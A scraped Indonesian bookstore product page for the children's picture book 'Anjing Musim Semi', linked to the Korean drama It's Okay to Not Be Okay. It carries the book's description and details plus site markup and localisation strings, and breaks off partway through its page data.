aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-jd-6">JD</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Its Okay to Not Be Okay Book 3: Anjing Musim Semi</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-2"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping icon" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="h-6 w-6 shrink-0" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold text-neutral-700">Ambil di Toko, Bebas Biaya Pengiriman</h1><p class="text-xs-medium text-neutral-500">Layanan tersedia di toko yang memiliki ikon bertanda khusus.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Seekor anak anjing yang lucu terikat di bawah pohon rindang.
Pada malam hari lolongannya terdengar sangat menyedihkan.
Andai bisa memutus tali kekang itu, ingin ia berlari bebas di padang

Banyak dari kamu pasti sudah tidak asing dengan judul “It’s Okay to Not Be Okay”. Sang karakter utama perempuannya, yaitu Ko Moon Young adalah seorang penulis buku. Buku yang ditulis oleh karakter Ko Moon Young sendiri adalah buku anak-anak. Buku yang satu ini adalah salah satu buku yang ditampilkan pada drama tersebut. Buku “Anjing Musim Semi” menceritakan kisah anjing yang pandai menyembunyikan perasaannya. Pada siang hari, ia bisa ceria bermain dengan anak-anak di sekitarnya. Namun, saat malam hari ia kesepian dan ingin bisa berlari dengan bebas di hamparan bunga musim semi. Sang anjing tidak bisa melakukannya karena kondisi terikat di pohon. Suatu hari, kata hatinya bertanya, &quot;Mengapa kamu tidak melepaskan ikatan di lehermu?&quot; Namun, ia sadar kalau ia sudah lupa bagaimana caranya melepaskan diri karena sudah terbiasa diikat. Selain buku ini, ada juga dua buku lainnya yang ditampilkan di dramanya, yaitu Bocah Yang Tumbuh Dengan Mimpi Buruk, dan Anak Zombi. Jika kamu adalah salah satu penggemar dari drama Korea “It’s Okay to Not Be Okay”, tentunya buku-buku cerita ini dapat kamu baca untuk menghapus rasa penasaran kamu terkait cerita seperti apa yang mungkin ditulis oleh Ko Moon Young.


Jumlah Halaman: 24
Pengarang: JD
Penerbit: m&amp;c!
Tanggal Terbit: 23 Maret 2022
Berat: 0.23 kg
ISBN: 9786230306761
Lebar: 21.0 cm
Panjang: 15.0cm
Bahasa: Indonesia</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil 